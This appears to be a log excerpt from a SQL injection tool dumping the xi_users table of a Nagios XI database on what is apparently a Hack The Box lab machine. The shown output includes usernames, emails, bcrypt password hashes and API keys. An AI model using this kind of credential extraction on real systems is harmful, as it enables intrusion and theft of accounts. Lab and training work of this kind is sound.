 [16:26:36] [INFO] retrieved: 'Nagios Administrator'
[16:26:36] [INFO] retrieved: '1'
[16:26:37] [INFO] retrieved: 'IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
[16:26:37] [INFO] retrieved: 'IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0'
[16:26:37] [INFO] retrieved: '0'
[16:26:37] [INFO] retrieved: '0'
[16:26:38] [INFO] retrieved: 'admin@monitored.htb'
[16:26:38] [INFO] retrieved: '1'
[16:26:38] [INFO] retrieved: '0'
[16:26:38] [INFO] retrieved: '1701427555'
[16:26:38] [INFO] retrieved: '5'
[16:26:39] [INFO] retrieved: '1701931372'
[16:26:39] [INFO] retrieved: '1701427555'
[16:26:39] [INFO] retrieved: '0'
[16:26:39] [INFO] retrieved: '$2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C'
[16:26:40] [INFO] retrieved: '1'
[16:26:40] [INFO] retrieved: 'nagiosadmin'
[16:26:40] [INFO] retrieved: 'svc'
[16:26:40] [INFO] retrieved: '1'
[16:26:41] [INFO] retrieved: '2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK'
[16:26:41] [INFO] retrieved: '6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq'
[16:26:42] [INFO] retrieved: '1'
[16:26:42] [INFO] retrieved: '1699634403'
[16:26:42] [INFO] retrieved: 'svc@monitored.htb'
[16:26:42] [INFO] retrieved: '0'
[16:26:42] [INFO] retrieved: '1699730174'
[16:26:43] [INFO] retrieved: '1699728200'
[16:26:43] [INFO] retrieved: '1'
[16:26:43] [INFO] retrieved: '1699724476'
[16:26:43] [INFO] retrieved: '1699697433'
[16:26:43] [INFO] retrieved: '3'
[16:26:44] [INFO] retrieved: '$2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK'
[16:26:44] [INFO] retrieved: '2'
[16:26:44] [INFO] retrieved: 'svc'
Database: nagiosxi
Table: xi_users